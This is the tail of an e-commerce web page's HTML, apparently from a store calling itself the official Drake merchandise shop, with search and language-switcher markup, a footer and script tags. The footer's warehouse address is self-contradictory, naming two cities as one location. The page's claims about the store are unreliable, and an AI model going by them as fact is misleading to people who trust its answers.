                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://drakemerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;13601 Lyon St, San Francisco, CA 94123, US<br /><strong>Our Warehouse</strong>: Building 8, Weixing Jiayuan, Changchun City, Baotou City, Jilin Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@drakemerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team has been designing high quality and beautiful products for every style. It is not only our mission to offer a variety of products, but also to create a comfortable and stylish experience for you to wear each day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Drake Shop - Official Drake Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://drakemerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://drakemerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://drakemerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-25T08:12:20.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-25T08:12:20.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://drakemerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://drakemerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://drakemerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://drakemerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
